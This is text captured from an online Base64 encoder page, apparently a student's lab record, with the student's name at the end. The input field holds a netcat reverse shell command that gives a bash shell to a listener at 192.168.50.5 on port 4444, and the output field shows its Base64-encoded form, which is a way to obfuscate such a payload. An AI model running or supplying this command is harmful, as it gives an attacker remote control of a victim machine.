 Do you have to deal with Base64 format? Then this site is perfect for you! Use our super handy online tool to encode
Encode to Base64 format
Simply enter your data then push the encode button.
nc.traditional 192.168.50.5 4444 -e /bin/bash
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Perform URL-safe encoding (uses Base64URL format).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
bmMudHJhZGl0aW9uYWwgMTkyLjE2OC41MC41IDQ0NDQgLWUgL2Jpbi9iYXNo
20569086 Muhammad Farid Nurrahman